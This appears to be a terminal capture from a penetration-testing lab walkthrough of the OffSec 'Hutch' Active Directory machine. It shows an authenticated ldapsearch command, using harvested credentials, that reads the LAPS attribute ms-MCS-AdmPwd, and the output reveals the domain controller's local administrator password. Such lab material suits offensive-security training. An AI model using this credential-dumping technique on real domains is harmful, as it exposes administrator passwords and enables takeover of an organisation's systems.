 (kali㉿kali)-[~/shared-folder]
$ ldapsearch -x -H "ldap://192.168.188.122" -D "hutch\fmcsorley" -w "CrabSharkJellyfish192" -b "dc=hutch,dc=offsec" '(ms-MCS-AdmPwd=*)' ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: 3lvx699J31@]3C
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3